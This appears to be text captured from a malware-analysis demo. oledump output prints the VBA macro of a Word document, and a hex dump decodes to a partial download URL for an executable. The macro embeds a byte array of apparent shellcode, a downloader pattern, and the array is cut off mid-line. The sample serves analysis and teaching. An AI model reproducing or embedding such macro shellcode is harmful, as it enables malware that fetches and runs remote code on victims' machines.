 C:\windows\system32\cmd.exe
69 65 72 53 74 65 76 65 6e 73 2e 63 6f 6d 2f 66 69
6c 65 73 2f 54 65 6d 70 2f 68 65 6c 6c 6f 2d 77 6f 72 6c 64 2d 67 65 74 76 65 72
73 69 6f 6e 2e 65 78 65 00
C:\Demo>
C:\Demo>oledump.py -s 7 -v demo.doc
Attribute VB_Name = "ThisDocument"
Attribute VB_Base = "1Normal.ThisDocument"
Attribute VB_GlobalNameSpace = False
Attribute VB_Creatable = False
Attribute VB_PredeclaredId = True
Attribute VB_Exposed = True
Attribute VB_TemplateDerived = True
Attribute VB_Customizable = True
Sub demo()
Start = 0
myArray = Array(-24, 0, 0, 0, 0, 91, -115, -77, 66, 2, 0, 0, 86, -115, -77,
42, 2, 0, 0, 86, 104, 6, 0, 0, 0, 104, -120, 78, 13, 0, -24, -71, 0, 0, 0, -115,
-125, 98, 2, 0, 0, 80, -1, -109, _
66, 2, 0, 0, -115, -77, 94, 2, 0, 0, 86, -115, -77, 90, 2, 0, 0, 86, 104, 1, 0,
0, 0, 104, -120, -112, 3, 0, -24, -113, 0, 0, 0, 104, 4, 1, 0, 0, 104, 0, 0, 0,
0, -1, -109, 86, 2, 0, 0, -119, _
-125, 109, 2, 0, 0, -1, -77, 109, 2, 0, 0, 104, 4, 1, 0, 0, -1, -109, 78, 2, 0,
0, 104, 4, 1, 0, 0, 104, 0, 0, 0, 0, -1, -109, 86, 2, 0, 0, -119, -125, 113, 2,
0, 0, -1, -77, 113, 2, 0, 0, 104, _
0, 0, 0, 0, -115, -125, 117, 2, 0, 0, 80, -1, -77, 109, 2, 0, 0, -1, -109, 82, 2
, 0, 0, 104, 0, 0, 0, 0, 104, 0, 0, 0, 0, -1, -77, 113, 2, 0, 0, -115, -125, 119
, 2, 0, 0, 80, 104, 0, 0, 0, 0, _
-1, -109, 94, 2, 0, 0, 104, 1, 0, 0, 0, -1, -77, 113, 2, 0, 0, -1, -109, 70, 2,
0, 0, -61, 85, -119, -27, 81, 86, 87, -1, 117, 8, -24, -35, 0, 0, 0, -1, 117, 20